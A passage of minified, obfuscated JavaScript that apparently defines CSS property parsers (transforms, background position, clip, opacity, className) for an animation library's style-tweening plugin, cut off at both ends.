.p3W(1408),{'\x70\x72\x65\x66\x69\x78':!0,'\x70\x61\x72\x73\x65\x72':function(l8v,G4v,h8v,v8v,N8v,m4v,F8v){var z8v,o4v,d8v,c8v,f8v,T8v,i8v,U8v,J4v,V4v,r8v,s8v,B8v,e4P,R4P,q4P;if(v8v[H9W.v3W(1027)]===F8v){return N8v;}v8v[H9W.p3W(1027)]=F8v;U8v=v8v[H9W.p3W(1409)]=R7I(l8v,F4I,!0,F8v[H9W.v3W(940)]);J4v=l8v[H9W.p3W(1037)];V4v=1e-6;r8v=b0I[H9W.p3W(1998)];s8v=F8v;B8v={};if(H9W.p3W(1768)==typeof s8v[H9W.p3W(1090)]&&T4I){d8v=a7I[H9W.p3W(1037)];d8v[T4I]=s8v[H9W.v3W(1090)];d8v[H9W.p3W(555)]=H9W.p3W(1107);d8v[H9W.v3W(1524)]=H9W.p3W(441);r4I[H9W.v3W(1375)][H9W.p3W(796)](a7I);z8v=R7I(a7I,null,!1);r4I[H9W.v3W(1375)][H9W.v3W(1947)](a7I);}else if(H9W.p3W(590)==typeof s8v){if(z8v={'\x73\x63\x61\x6c\x65\x58':V7I(null!=s8v[H9W.p3W(2023)]?s8v[H9W.p3W(2023)]:s8v[H9W.v3W(1106)],U8v[H9W.v3W(2023)]),'\x73\x63\x61\x6c\x65\x59':V7I(null!=s8v[H9W.v3W(2106)]?s8v[H9W.v3W(2106)]:s8v[H9W.p3W(1106)],U8v[H9W.v3W(2106)]),'\x73\x63\x61\x6c\x65\x5a':V7I(s8v[H9W.p3W(173)],U8v[H9W.p3W(173)]),'\x78':V7I(s8v[H9W.v3W(1295)],U8v[H9W.v3W(1295)]),'\x79':V7I(s8v[H9W.p3W(1838)],U8v[H9W.p3W(1838)]),'\x7a':V7I(s8v[H9W.v3W(317)],U8v[711.69>(6370,267.33)?H9W.v3W(317):!!1]),'\x78\x50\x65\x72\x63\x65\x6e\x74':V7I(s8v[H9W.p3W(284)],U8v[H9W.p3W(284)]),'\x79\x50\x65\x72\x63\x65\x6e\x74':V7I(s8v[H9W.v3W(753)],U8v[H9W.v3W(753)]),'\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65':V7I(s8v[H9W.v3W(1821)],U8v[H9W.p3W(1883)])},i8v=s8v[H9W.p3W(2185)],null!=i8v)if(H9W.v3W(590)==typeof i8v)for(d8v in i8v){s8v[d8v]=i8v[d8v];}else{e4P=871547396,R4P=1973946387,q4P=2;for(var G4P=1;H9W.b7P(G4P.toString(),G4P.toString().length,56265)!==e4P;G4P++){s8v[H9W.v3W(2352)]=i8v;q4P+=2;}if(H9W.b7P(q4P.toString(),q4P.toString().length,5893)!==R4P){s8v[H9W.p3W(1361)]=i8v;}}H9W.p3W(1768)==typeof s8v[H9W.v3W(1295)]&&-1!==s8v[H9W.p3W(1295)][H9W.v3W(951)](H9W.v3W(2123))&&(z8v[H9W.p3W(1295)]=0,z8v[H9W.v3W(284)]=V7I(s8v[H9W.v3W(1295)],U8v[H9W.v3W(284)]));H9W.p3W(1768)==typeof s8v[H9W.p3W(1838)]&&-1!==s8v[H9W.v3W(1838)][H9W.v3W(951)](H9W.v3W(2123))&&(z8v[H9W.p3W(1838)]=0,z8v[H9W.p3W(753)]=V7I(s8v[H9W.v3W(1838)],U8v[H9W.v3W(753)]));z8v[H9W.v3W(1361)]=Q7I(H9W.v3W(1361)in s8v?s8v[H9W.v3W(1361)]:H9W.p3W(1522)in s8v?s8v[H9W.p3W(1522)]+H9W.v3W(1438):H9W.v3W(898)in s8v?s8v[H9W.p3W(898)]:U8v[H9W.p3W(1361)],U8v[H9W.v3W(1361)],H9W.v3W(1361),B8v);o7I&&(z8v[H9W.v3W(233)]=Q7I(H9W.p3W(233)in s8v?s8v[H9W.v3W(233)]:H9W.v3W(427)in s8v?s8v[H9W.v3W(427)]+H9W.v3W(1438):U8v[H9W.v3W(233)]||0,U8v[H9W.p3W(233)],H9W.v3W(233),B8v),z8v[H9W.p3W(426)]=Q7I(H9W.v3W(426)in s8v?s8v[H9W.v3W(426)]:H9W.p3W(451)in s8v?s8v[H9W.v3W(451)]+H9W.v3W(1438):U8v[H9W.v3W(426)]||0,U8v[H9W.v3W(426)],H9W.v3W(426),B8v));z8v[H9W.p3W(2313)]=null==s8v[H9W.v3W(2313)]?U8v[H9W.p3W(2313)]:Q7I(s8v[H9W.p3W(2313)],U8v[H9W.v3W(2313)]);z8v[H9W.p3W(2214)]=null==s8v[H9W.p3W(2214)]?U8v[H9W.v3W(2214)]:Q7I(s8v[H9W.v3W(2214)],U8v[H9W.p3W(2214)]);(o4v=z8v[H9W.p3W(2214)]-U8v[H9W.v3W(2214)])&&(z8v[H9W.v3W(2313)]+=o4v,z8v[H9W.p3W(1361)]+=o4v);}for(o7I&&null!=s8v[H9W.v3W(265)]&&(U8v[H9W.v3W(265)]=s8v[H9W.p3W(265)],T8v=!0),U8v[H9W.v3W(1868)]=s8v[H9W.v3W(1868)]||U8v[H9W.v3W(1868)]||B4I[H9W.p3W(571)],f8v=U8v[H9W.p3W(265)]||U8v[H9W.v3W(317)]||U8v[H9W.p3W(233)]||U8v[H9W.p3W(426)]||z8v[H9W.p3W(317)]||z8v[H9W.p3W(233)]||z8v[H9W.p3W(426)]||z8v[H9W.p3W(1883)],f8v||null==s8v[H9W.v3W(1106)]||(z8v[H9W.v3W(173)]=1);--r8v>-1;){h8v=b0I[r8v];c8v=z8v[h8v]-U8v[h8v];(c8v>V4v||-V4v>c8v||null!=s8v[h8v]||null!=C7I[h8v])&&(T8v=!0,N8v=new f4I(U8v,h8v,U8v[h8v],c8v,N8v),h8v in B8v&&(N8v[H9W.p3W(2264)]=B8v[h8v]),N8v[H9W.p3W(1108)]=0,N8v[H9W.v3W(219)]=m4v,v8v[H9W.v3W(1285)][H9W.p3W(604)](N8v[H9W.v3W(1382)]));}return c8v=s8v[H9W.p3W(452)],U8v[H9W.v3W(710)]&&(c8v||s8v[H9W.p3W(2249)])&&(k0I(l8v,L7I(c8v),z8v,s8v[H9W.p3W(2249)]),N8v=new f4I(U8v,H9W.p3W(1100),U8v[H9W.p3W(1100)],z8v[H9W.p3W(1100)]-U8v[H9W.v3W(1100)],N8v,-1,H9W.v3W(452)),N8v[H9W.v3W(1219)]=U8v[H9W.v3W(1100)],N8v[(3329,9150)<=6120?H9W.v3W(1420):H9W.p3W(2264)]=N8v[H9W.p3W(1108)]=z8v[H9W.v3W(1100)],N8v=new f4I(U8v,H9W.v3W(1591),U8v[H9W.p3W(1591)],z8v[H9W.v3W(1591)]-U8v[H9W.p3W(1591)],N8v,-1,H9W.p3W(452)),N8v[H9W.v3W(1219)]=U8v[H9W.v3W(1591)],N8v[H9W.v3W(2264)]=N8v[H9W.v3W(1108)]=z8v[H9W.v3W(1591)],c8v=e7I?null:H9W.v3W(1320)),(c8v||o7I&&f8v&&U8v[H9W.v3W(648)])&&(T4I?(T8v=!0,h8v=x7I,c8v=(c8v||i4I(l8v,h8v,F4I,!1,H9W.p3W(10)))+H9W.p3W(2352),N8v=new f4I(J4v,h8v,0,0,N8v,-1,H9W.v3W(452)),N8v[H9W.p3W(1219)]=J4v[h8v],N8v[H9W.v3W(219)]=m4v,o7I?(d8v=U8v[H9W.p3W(648)],c8v=c8v[H9W.p3W(404)](H9W.p3W(2012)),U8v[H9W.v3W(648)]=(c8v[H9W.v3W(1998)]>2&&(0===d8v||H9W.v3W(603)!==c8v[2])?parseFloat(c8v[2]):d8v)||0,N8v[H9W.p3W(1108)]=N8v[H9W.p3W(2264)]=c8v[0]+H9W.v3W(2012)+(c8v[1]||H9W.v3W(1598))+H9W.p3W(1688),N8v=new f4I(U8v,H9W.v3W(648),0,0,N8v,-1,N8v[H9W.v3W(1382)]),N8v[H9W.p3W(1219)]=d8v,N8v[H9W.p3W(1108)]=N8v[H9W.p3W(2264)]=U8v[H9W.v3W(648)]):N8v[H9W.v3W(1108)]=N8v[H9W.v3W(2264)]=c8v):L7I(c8v+H9W.p3W(2352),U8v)),T8v&&(v8v[H9W.p3W(2115)]=U8v[H9W.p3W(710)]&&e7I||!f8v&&3!==this[H9W.p3W(2115)]?2:3),N8v;}});v4I(H9W.p3W(2131),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':H9W.p3W(917),'\x63\x6f\x6c\x6f\x72':!0,'\x6d\x75\x6c\x74\x69':!0,'\x70\x72\x65\x66\x69\x78':!0,'\x6b\x65\x79\x77\x6f\x72\x64':H9W.p3W(919)});v4I(H9W.p3W(998),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':H9W.v3W(603),'\x70\x72\x65\x66\x69\x78':!0,'\x70\x61\x72\x73\x65\x72':function(p4v,Q4v,Z4v,C4v,j4v){var O4v,e4v,R4v,q4v,b4v,P4v,t4v,n4v,S4v,y4v,a4v,D4v,x4v,M4v,L4v,u4v,k4v,W4v;Q4v=this[H9W.v3W(1252)](Q4v);k4v=[H9W.v3W(310),H9W.v3W(395),H9W.p3W(795),H9W.v3W(1162)];W4v=p4v[H9W.p3W(1037)];for(S4v=parseFloat(p4v[H9W.p3W(1622)]),y4v=parseFloat(p4v[H9W.v3W(869)]),O4v=Q4v[H9W.p3W(404)](H9W.p3W(2012)),e4v=0;k4v[H9W.p3W(1998)]>e4v;e4v++){this[H9W.v3W(2142)][H9W.p3W(951)](H9W.v3W(616))&&(k4v[e4v]=u7I(k4v[e4v]));b4v=q4v=i4I(p4v,k4v[e4v],F4I,!1,H9W.p3W(603));-1!==b4v[H9W.v3W(951)](H9W.p3W(2012))&&(q4v=b4v[H9W.v3W(404)](H9W.p3W(2012)),b4v=q4v[0],q4v=q4v[1]);P4v=R4v=O4v[e4v];t4v=parseFloat(b4v);D4v=b4v[H9W.p3W(2324)]((t4v+H9W.v3W(2352))[H9W.p3W(1998)]);x4v=H9W.v3W(656)===P4v[H9W.v3W(461)](1);x4v?(n4v=parseInt(P4v[H9W.p3W(461)](0)+H9W.p3W(813),10),P4v=P4v[H9W.v3W(2324)](2),n4v*=parseFloat(P4v),a4v=P4v[H9W.v3W(2324)]((n4v+H9W.v3W(2352))[H9W.v3W(1998)]-(0>n4v?1:0))||H9W.v3W(2352)):(n4v=parseFloat(P4v),a4v=P4v[H9W.v3W(2324)]((n4v+H9W.v3W(2352))[H9W.v3W(1998)]));H9W.p3W(2352)===a4v&&(a4v=X7I[Z4v]||D4v);a4v!==D4v&&(M4v=P7I(p4v,H9W.p3W(305),t4v,D4v),L4v=P7I(p4v,H9W.p3W(1742),t4v,D4v),H9W.v3W(2123)===a4v?(b4v=100*(M4v/S4v)+H9W.p3W(2123),q4v=100*(L4v/y4v)+H9W.p3W(2123)):H9W.p3W(1909)===a4v?(u4v=P7I(p4v,H9W.p3W(305),1,H9W.p3W(1909)),b4v=M4v/u4v+H9W.v3W(1909),q4v=L4v/u4v+H9W.p3W(1909)):(b4v=M4v+H9W.v3W(782),q4v=L4v+H9W.p3W(782)),x4v&&(P4v=parseFloat(b4v)+n4v+a4v,R4v=parseFloat(q4v)+n4v+a4v));j4v=S7I(W4v,k4v[e4v],b4v+H9W.p3W(2012)+q4v,P4v+H9W.p3W(2012)+R4v,!1,H9W.p3W(603),j4v);}return j4v;},'\x66\x6f\x72\x6d\x61\x74\x74\x65\x72':r7I(H9W.v3W(2359),!1,!0)});v4I(H9W.p3W(1636),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':H9W.p3W(721),'\x70\x61\x72\x73\x65\x72':function(w4v,c4v,d4v,h4v,z4v,N4v){var Y4v,U4v,g4v,s4v,A4v,E4v,X4v,I4v,H4v,K4v;X4v=H9W.p3W(1702);I4v=F4I||M7I(w4v,null);H4v=this[H9W.p3W(1252)]((I4v?j7I?I4v[H9W.p3W(650)](X4v+H9W.v3W(1097))+H9W.p3W(2012)+I4v[H9W.p3W(650)](X4v+H9W.v3W(838)):I4v[H9W.v3W(650)](X4v):w4v[H9W.p3W(299)][H9W.v3W(1722)]+H9W.p3W(2012)+w4v[H9W.v3W(299)][H9W.v3W(1658)])||H9W.p3W(721));K4v=this[H9W.v3W(1252)](c4v);if(-1!==H4v[H9W.p3W(951)](H9W.v3W(2123))!=(-1!==K4v[H9W.v3W(951)](H9W.v3W(2123)))&&(E4v=i4I(w4v,H9W.v3W(2273))[H9W.p3W(882)](S0I,H9W.p3W(2352)),E4v&&H9W.p3W(672)!==E4v)){for(Y4v=H4v[H9W.p3W(404)](H9W.p3W(2012)),U4v=K4v[H9W.v3W(404)](H9W.p3W(2012)),I7I[H9W.v3W(2262)](H9W.p3W(2008),E4v),g4v=2;--g4v>-1;){H4v=Y4v[g4v];s4v=-1!==H4v[H9W.v3W(951)](H9W.v3W(2123));s4v!==(-1!==U4v[g4v][H9W.v3W(951)](H9W.v3W(2123)))&&(A4v=0===g4v?w4v[H9W.p3W(1622)]-I7I[H9W.v3W(1925)]:w4v[H9W.p3W(869)]-I7I[H9W.v3W(196)],Y4v[g4v]=s4v?parseFloat(H4v)/100*A4v+H9W.v3W(782):100*(parseFloat(H4v)/A4v)+H9W.v3W(2123));}H4v=Y4v[H9W.p3W(64)](H9W.v3W(2012));}return this[H9W.v3W(2188)](w4v[H9W.v3W(1037)],H4v,K4v,z4v,N4v);},'\x66\x6f\x72\x6d\x61\x74\x74\x65\x72':L7I});v4I(H9W.v3W(2027),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':H9W.v3W(721),'\x66\x6f\x72\x6d\x61\x74\x74\x65\x72':L7I});v4I(H9W.p3W(1883),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':H9W.p3W(603),'\x70\x72\x65\x66\x69\x78':!0});v4I(H9W.p3W(1762),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':H9W.v3W(10),'\x70\x72\x65\x66\x69\x78':!0});v4I(H9W.p3W(1551),{'\x70\x72\x65\x66\x69\x78':!0});v4I(H9W.v3W(1576),{'\x70\x72\x65\x66\x69\x78':!0});v4I(H9W.p3W(328),{'\x70\x72\x65\x66\x69\x78':!0});v4I(H9W.p3W(149),{'\x70\x61\x72\x73\x65\x72':w7I(H9W.v3W(1225))});v4I(H9W.p3W(915),{'\x70\x61\x72\x73\x65\x72':w7I(H9W.v3W(807))});v4I(H9W.v3W(33),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':H9W.v3W(322),'\x70\x61\x72\x73\x65\x72':function(F4v,B4v,r4v,o7v,T4v,l4v){var f4v,i4v,v4v;return 9>j7I?(i4v=F4v[H9W.v3W(299)],v4v=8>j7I?H9W.v3W(2012):H9W.v3W(824),f4v=H9W.v3W(666)+i4v[H9W.p3W(374)]+v4v+i4v[H9W.p3W(1707)]+v4v+i4v[H9W.p3W(990)]+v4v+i4v[H9W.v3W(98)]+H9W.p3W(1289),B4v=this[H9W.p3W(1252)](B4v)[H9W.p3W(404)](H9W.p3W(824))[H9W.v3W(64)](v4v)):(f4v=this[H9W.p3W(1252)](i4I(F4v,this[H9W.p3W(2142)],F4I,!1,this[H9W.v3W(1053)])),B4v=this[H9W.p3W(1252)](B4v)),this[H9W.v3W(2188)](F4v[H9W.p3W(1037)],f4v,B4v,T4v,l4v);}});v4I(H9W.v3W(1682),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':H9W.v3W(115),'\x6d\x75\x6c\x74\x69':!0,'\x63\x6f\x6c\x6f\x72':!0});v4I(H9W.v3W(1911),{'\x70\x61\x72\x73\x65\x72':function(V7v,m7v,G7v,b7v,J7v){return J7v;}});v4I(H9W.v3W(616),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':H9W.v3W(372),'\x66\x6f\x72\x6d\x61\x74\x74\x65\x72':function(D7v){var k7v;k7v=D7v[H9W.p3W(404)](H9W.v3W(2012));return k7v[0]+H9W.p3W(2012)+(k7v[1]||H9W.p3W(1439))+H9W.p3W(2012)+(D7v[H9W.p3W(1416)](p7I)||[H9W.p3W(1326)])[0];},'\x63\x6f\x6c\x6f\x72':!0,'\x70\x61\x72\x73\x65\x72':function(P7v,q7v,n7v,p7v,a7v,e7v){return this[H9W.v3W(2188)](P7v[H9W.p3W(1037)],this[H9W.p3W(1252)](i4I(P7v,H9W.p3W(1580),F4I,!1,H9W.p3W(603))+H9W.p3W(2012)+i4I(P7v,H9W.p3W(1201),F4I,!1,H9W.p3W(1439))+H9W.v3W(2012)+i4I(P7v,H9W.v3W(967),F4I,!1,H9W.v3W(1326))),this[H9W.p3W(1252)](q7v),a7v,e7v);}});v4I(H9W.v3W(1885),{'\x70\x61\x72\x73\x65\x72':w7I(H9W.v3W(638))});v4I(H9W.v3W(1327),{'\x70\x61\x72\x73\x65\x72':function(L7v,Q7v,R7v,x7v,j7v){var M7v,t7v;M7v=L7v[H9W.p3W(1037)];t7v=H9W.p3W(2128)in M7v?H9W.v3W(2128):H9W.v3W(2066);return new f4I(M7v,t7v,0,0,j7v,-1,R7v,!1,0,M7v[t7v],Q7v);}});w0I=function(O7v){var y7v,W7v,u7v,S7v;W7v=this[H9W.v3W(248)];u7v=W7v[H9W.p3W(1443)]||i4I(this[H9W.v3W(512)],H9W.p3W(1443))||H9W.v3W(2352);S7v=0|this[H9W.p3W(1062)]+this[H9W.v3W(83)]*O7v;100===S7v&&(-1===u7v[H9W.v3W(951)](H9W.p3W(1098))&&-1===u7v[H9W.p3W(951)](H9W.p3W(942))&&-1===u7v[H9W.v3W(951)](H9W.v3W(716))?(W7v[H9W.v3W(1143)](H9W.v3W(1443)),y7v=!i4I(this[H9W.p3W(512)],H9W.p3W(1443))):(W7v[H9W.p3W(1443)]=u7v[H9W.v3W(882)](W0I,H9W.v3W(2352)),y7v=!0));y7v||(this[H9W.v3W(2208)]&&(W7v[H9W.p3W(1443)]=u7v=u7v||H9W.v3W(101)+S7v+H9W.v3W(1289)),-1===u7v[H9W.p3W(951)](H9W.v3W(1973))?0===S7v&&this[H9W.p3W(2208)]||(W7v[H9W.p3W(1443)]=u7v+H9W.v3W(527)+S7v+(5640<=2553?H9W.v3W(1990):H9W.p3W(1289))):W7v[H9W.v3W(1443)]=u7v[H9W.v3W(882)](d7I,H9W.v3W(615)+S7v));};v4I(H9W.v3W(348),{'\x64\x65\x66\x61\x75\x6c\x74\x56\x61\x6c\x75\x65':H9W.p3W(813),'\x70\x61\x72\x73\x65\x72':function(g7v,C7v,K7v,X7v,Z7v,E7v){var H7v,w7v,I7v;H7v=parseFloat(i4I(g7v,H9W.p3W(2114),F4I,!1,H9W.p3W(813)));w7v=g7v[H9W.v3W(1037)];H9W.E17(51);I7v=H9W.W17(H9W.p3W(2110),K7v);return H9W.p3W(1768)==typeof C7v&&H9W.p3W(656)===C7v[H9W.p3W(461)](1)&&(C7v=(H9W.p3W(2236)===C7v[H9W.p3W(461)](0)?-1:1)*parseFloat(C7v[H9W.v3W(2324)](2))+H7v),I7v&&1===H7v&&H9W.v3W(1070)===i4I(g7v,H9W.p3W(247),F4I)&&0!==C7v&&(H7v=0),D7I?Z7v=new f4I(w7v,H9W.p3W(2114),H7v,C7v-H7v,Z7v):(Z7v=new f4I(w7v,H9W.v3W(2114),100*H7v,100*(C7v-H7v),Z7v),Z7v[H9W.v3W(2208)]=I7v?1:0,w7v[H9W.p3W(2175)]=1,Z7v[H9W.v3W(1196)]=2,Z7v[H9W.v3W(1219)]=H9W.v3W(101)+Z7v[H9W.p3W(1062)]+H9W.v3W(1289),Z7v[H9W.p3W(2264)]=H9W.p3W(101)+(Z7v[H9W.v3W(1062)]+Z7v[H9W.p3W(83)])+H9W.v3W(1289),Z7v[H9W.v3W(512)]=g7v,Z7v[H9W.p3W(219)]=E7v,Z7v[H9W.p3W(1195)]=w0I),I7v&&(Z7v=new f4I(w7v,H9W.v3W(247),0,0,Z7v,-1,null,!1,0,0!==H7v?H9W.v3W(1199):H9W.p3W(1070),0===C7v?H9W.v3W(1070):H9W.v3W(1199)),Z7v[H9W.p3W(1108)]=H9W.v3W(1199),X7v[H9W.p3W(1285)][H9W.v3W(604)](Z7v[H9W.v3W(1382)]),X7v[H9W.p3W(1285)][H9W.v3W(604)](K7v)),Z7v;}});W7I=function(A7v,Y7v){Y7v&&(A7v[H9W.p3W(729)]?((H9W.v3W(150)===Y7v[H9W.v3W(2324)](0,2)||H9W.p3W(762)===Y7v[H9W.v3W(2324)](0,6))&&(Y7v=H9W.p3W(2236)+Y7v),A7v[H9W.p3W(729)](Y7v[H9W.p3W(882)](f7I,H9W.p3W(321))[H9W.p3W(673)]())):A7v[H9W.v3W(1143)](Y7v));};I0I=function(U7v){if(this[H9W.v3W(248)][H9W.v3W(1448)]=this,1===U7v||0===U7v){this[H9W.v3W(248)][H9W.p3W(2262)](H9W.p3W(773),0===U7v?this[H9W.v3W(1219)]:this[H9W.v3W(2264)]);for(var s7v=this[H9W.v3W(512)],N7v=this[H9W.p3W(248)][H9W.p3W(1037)];s7v;){s7v[H9W.p3W(1516)]?N7v[s7v[H9W.v3W(2142)]]=s7v[H9W.v3W(1516)]:W7I(N7v,s7v[H9W.v3W(2142)]);s7v=s7v[H9W.v3W(2310)];}1===U7v&&this[H9W.v3W(248)][H9W.v3W(1448)]===this&&(this[H9W.v3W(248)][H9W.v3W(1448)]=null);}else{this[H9W.v3W(248)][H9W.p3W(344)](H9W.v3W(773))!==this[H9W.p3W(2264)]&&this[H9W.v3W(248)][H9W.v3W(2262)](H9W.v3W(773),this[H9W.p3W(2264)]);}};v4I(H9W.v3W(641),{'\x70\x61\x72\x73\x65\x72':function(c7v,d7v,r7v,T7v,z7v,o0v,J0v){var i7v,f7v,F7v,v7v,h7v,B7v,l7v;B7v=c7v[H9W.v3W(344)](H9W.v3W(773))||H9W.p3W(2352);l7v=c7v[H9W.v3W(1037)][H9W.v3W(1862)];if(z7v=T7v[H9W.v3W(992)]=new f4I(c7v,r7v,0,0,z7v,2),z7v[H9W.v3W(1195)]=I0I,z7v[H9W.v3W(1397)]=-11,O7I=!0,z7v[H9W.p3W(1219)]=B7v,f7v=t7I(c7v,F4I),F7v=c7v[H9W.p3W(1448)]){for(v7v={},h7v=F7v[H9W.v3W(512)];h7v;){v7v[h7v[H9W.p3W(2142)]]=1;h7v=h7v[H9W.v3W(2310)];}F7v[H9W.v3W(1195)](1);}return c7v[H9W.v3W(1448)]=z7v,z7v[H9W.p3W(2264)]=H9W.v3W(656)!==d7v[H9W.p3W(461)](1)?d7v:B7v[H9W.p3W(882)](RegExp(H9W.v3W(308)+d7v[H9W.p3W(2324)](2)+H9W.p3W(817)),H9W.v3W(2352))+(H9W.p3W(586)===d7v[H9W.v3W(461)](0)?H9W.v3W(2012)+d7v[H9W.v3W(2324)](2):H9W.p3W(2352)),c7v[H9W.v3W(2262)](H9W.v3W(773),z7v[H9W.v3W(2264)]),i7v=B7I(c7v,f7v,t7I(c7v),J0v,v7v),c7v[H9W.p3W(2262)](H9W.p3W(773),B7v),z7v[H9W.p3W(512)]=i7v[H9W.p3W(436)],c7v[H9W.p3W(1037)][H9W.p3W(1862)]=l7v,z7v=z7v[H9W.p3W(1832)]=T7v[H9W.v3W(788)](c7v,i7v[H9W.v3W(2191)],z7v,o0v);}});K0I=function(a0v){var G0v,V0v,b0v,P0v,q0v,m0v,e0v;if((1===a0v||0===a0v)&&this[H9W.p3W(512)][H9W.v3W(1602)]===this[H9W.p3W(512)][H9W.v3W(465)]&&H9W.p3W(157)!==this[H9W.p3W(512)][H9W.v3W(512)]){m0v=this[H9W.v3W(248)][H9W.p3W(1037)];e0v=J7I[H9W.p3W(1090)][H9W.p3W(788)];if(H9W.p3W(1569)===this[H9W.p3W(2264)]){m0v[H9W.p3W(1862)]=H9W.v3W(2352);P0v=!0;}else for(G0v=this[H9W.v3W(2264)][H9W.v3W(404)](H9W.p3W(2012))[H9W.p3W(64)](H9W.p3W(2352))[H9W.v3W(404)](H9W.p3W(824)),b0v=G0v[H9W.v3W(1998)];--b0v>-1;){V0v=G0v[b0v];J7I[V0v]&&(J7I[V0v][H9W.p3W(788)]===e0v?P0v=!0:V0v=H9W.v3W(452)===V0v?x7I:J7I[V0v][H9W.v3W(2142)]);W7I(m0v,V0v);}P0v&&(W7I(m0v,T4I),q0v=this[H9W.p3W(248)][H9W.p3W(2176)],q0v&&(q0v[H9W.v3W(710)]&&this[H9W.p3W(248)][H9W.v3W(1143)](H9W.p3W(903)),delete this[H9W.p3W(248)][H9W.p3W(2176)]));}};for(v4I(H9W.p3W(663),{'\x70\x61\x72\x73\x65\x72':function(p0v,k0v,D0v,M0v,n0v){return n0v=new f4I(p0v,D0v,0,0,n0v,2),n0v[H9W.v3W(1195)]=K0I,n0v[H9W.v3W(2264)]=k0v,n0v[H9W.p3W(1397)]=-10,n0v[H9W.p3W(512)]=M0v[H9W.p3W(1150)],O7I=!0,n0v;}}),d4I=H9W.v3W(806)[H9W.v3W(404)](H9W.v3W(824)),l4I=d4I[H9W.v3W(1998)];l4I--;){D0I(d4I[l4I]);}d4I=B4I[H9W.v3W(2124)];d4I[H9W.v3W(2073)]=d4I[H9W.p3W(1027)]=d4I[H9W.p3W(1409)]=null;d4I[H9W.v3W(597)]=function(Q0v,R0v,Z0v){var x0v,L0v,t0v,u0v,y0v,O0v,S0v,W0v,C0v,j0v,l6P,I6P,n6P;if(!Q0v[H9W.v3W(1719)]){return!1;}this[H9W.v3W(96)]=Q0v;this[H9W.v3W(1150)]=Z0v;this[H9W.p3W(2197)]=R0v;P0I=R0v[H9W.v3W(1907)];O7I=!1;X7I=R0v[H9W.p3W(1261)]||B4I[H9W.v3W(1261)];F4I=M7I(Q0v,H9W.p3W(2352));a0I=this[H9W.v3W(1285)];j0v=Q0v[H9W.p3W(1037)];if(O0I&&H9W.p3W(2352)===j0v[H9W.p3W(1905)]&&(x0v=i4I(Q0v,H9W.p3W(1905),F4I),(H9W.v3W(1218)===x0v||H9W.v3W(2352)===x0v)&&this[H9W.p3W(1997)](j0v,H9W.p3W(1905),0)),H9W.p3W(1768)==typeof R0v&&(u0v=j0v[H9W.v3W(1862)],x0v=t7I(Q0v,F4I),j0v[H9W.v3W(1862)]=u0v+H9W.v3W(471)+R0v,x0v=B7I(Q0v,x0v,t7I(Q0v))[H9W.v3W(2191)],!D7I&&t0I[H9W.p3W(2280)](R0v)&&(x0v[H9W.v3W(2114)]=parseFloat(RegExp[H9W.p3W(46)])),R0v=x0v,j0v[H9W.v3W(1862)]=u0v),this[H9W.p3W(2073)]=L0v=R0v[H9W.p3W(641)]?J7I[H9W.v3W(641)][H9W.p3W(788)](Q0v,R0v[H9W.p3W(641)],H9W.v3W(641),this,null,null,R0v):this[H9W.p3W(788)](Q0v,R0v,null),this[H9W.v3W(2115)]){for(C0v=3===this[H9W.v3W(2115)],T4I?Y7I&&(O0I=!0,H9W.v3W(2352)===j0v[H9W.p3W(1905)]&&(S0v=i4I(Q0v,H9W.p3W(1905),F4I),(H9W.v3W(1218)===S0v||H9W.v3W(2352)===S0v)&&this[H9W.p3W(1997)](j0v,H9W.p3W(1905),0)),x0I&&this[H9W.v3W(1997)](j0v,H9W.p3W(447),this[H9W.p3W(2197)][H9W.v3W(447)]||(C0v?H9W.p3W(918):H9W.v3W(1070)))):j0v[H9W.p3W(2175)]=1,t0v=L0v;t0v&&t0v[H9W.p3W(2310)];){t0v=t0v[H9W.v3W(2310)];}W0v=new f4I(Q0v,H9W.v3W(1090),0,0,null,2);this[H9W.p3W(419)](W0v,null,t0v);W0v[H9W.p3W(1195)]=T4I?H0I:C0I;W0v[H9W.v3W(512)]=this[H9W.v3W(1409)]||R7I(Q0v,F4I,!0);W0v[H9W.v3W(934)]=Z0v;W0v[H9W.v3W(1397)]=-1;a0I[H9W.p3W(1612)]();}if(O7I){for(;L0v;){for(O0v=L0v[H9W.p3W(2310)],t0v=u0v;t0v&&t0v[H9W.v3W(1397)]>L0v[H9W.v3W(1397)];){t0v=t0v[H9W.p3W(2310)];}(L0v[H9W.v3W(907)]=t0v?t0v[H9W.v3W(907)]:y0v)?L0v[H9W.v3W(907)][H9W.v3W(2310)]=L0v:u0v=L0v;(L0v[H9W.v3W(2310)]=t0v)?t0v[H9W.v3W(907)]=L0v:y0v=L0v;L0v=O0v;}l6P=1860073608,I6P=373541137,n6P=2;for(var Y6P=1;H9W.S7P(Y6P.toString(),Y6P.toString().length,52698)!==l6P;Y6P++){this[H9W.v3W(2352)]=u0v;n6P+=2;}if(H9W.S7P(n6P.toString(),n6P.toString().length,163)!==I6P){this[H9W.v3W(2352)]=u0v;}this[H9W.v3W(2073)]=u0v;}return!0;};d4I[H9W.v3W(788)]=function(Y0v,N0v,K0v,z0v){var H0v,h0v,g0v,I0v,E0v,w0v,A0v,X0v,U0v,c0v,s0v;s0v=Y0v[H9W.p3W(1037)];for(H0v in N0v){w0v=N0v[H0v];h0v=J7I[H0v];h0v?K0v=h0v[H9W.p3W(788)](Y0v,w0v,H0v,this,K0v,z0v,N0v):(E0v=i4I(Y0v,H0v,F4I)+H9W.v3W(2352),U0v=H9W.v3W(1768)==typeof 